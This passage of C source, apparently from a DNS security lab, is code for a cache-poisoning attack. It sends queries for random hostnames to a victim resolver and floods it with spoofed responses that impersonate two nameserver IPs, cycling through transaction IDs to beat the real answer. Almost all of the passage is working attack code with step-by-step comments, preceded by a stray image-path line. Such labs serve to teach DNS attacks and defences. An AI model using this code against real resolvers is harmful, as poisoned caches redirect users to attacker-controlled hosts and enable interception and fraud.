 unsigned char ip_resp[MAX_FILE_SIZE];
int n_resp = fread(ip_resp, 1, MAX_FILE_SIZE, f_resp);
fclose(f_resp);
char a[26]="abcdefghijklmnopqrstuvwxyz";
while (1) {
unsigned short transid = rand() % 65536;
// Generate random 5-character hostname
char name[6];
for (int k=0; k<5; k++) {
name[k] = a[rand() % 26];
}
name[5] = '\0';
printf("name: %s, id:%d\n", name, transid);
// Step 1: Send DNS request to victim DNS server
// This triggers the victim to query the legitimate nameserver
send_dns_request(ip_req, n_req, name);
// Step 2: Flood victim with spoofed DNS responses
// Try to beat the legitimate response with correct transaction ID
for (int i = 0; i < 500; i++) {
// Send spoofed response pretending to be from first nameserver
send_dns_response(ip_resp, n_resp, "199.43.133.53", name, transid);
// Send spoofed response pretending to be from second nameserver
send_dns_response(ip_resp, n_resp, "199.43.135.53", name, transid);
// Increment transaction ID to try different values
transid += 1;
}
}
}
// Function to send DNS request with random hostname
void send_dns_request(unsigned char * pkt, int pktsize, char * name) {
// Modify the hostname in the DNS query at offset 41
// This is where the hostname appears in the DNS question section
memcpy(pkt+41, name, 5);
// Send the modified packet
send_raw_packet(pkt, pktsize);
}